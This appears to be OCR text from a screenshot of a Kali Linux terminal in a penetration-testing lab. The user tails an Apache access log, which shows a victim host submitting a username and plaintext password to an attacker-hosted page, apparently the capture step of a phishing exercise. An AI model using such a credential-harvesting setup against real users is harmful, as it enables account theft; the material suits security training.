 14:25
kali@kali: ~
File Actions Edit View Help
VPN kali@kali: ~
(kali㉿kali)-[~]
$ tail /var/log/apache2/access.log
192.168.169.28 - - [05/May/2025:05:49:00 -0500] "GET /index.html HTTP/1.1" 200 579 "-" "Mozilla/4.0 (com
patible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)"
192.168.169.28 - - [05/May/2025:05:49:01 -0500] "GET /index.html?username=ben@megacorp.one&password=Pass
word@1 HTTP/1.1" 200 578 "http://192.168.45.183/index.html" "Mozilla/4.0 (compatible; MSIE 7.0; Windows
NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)"
(kali㉿kali)-[~]
$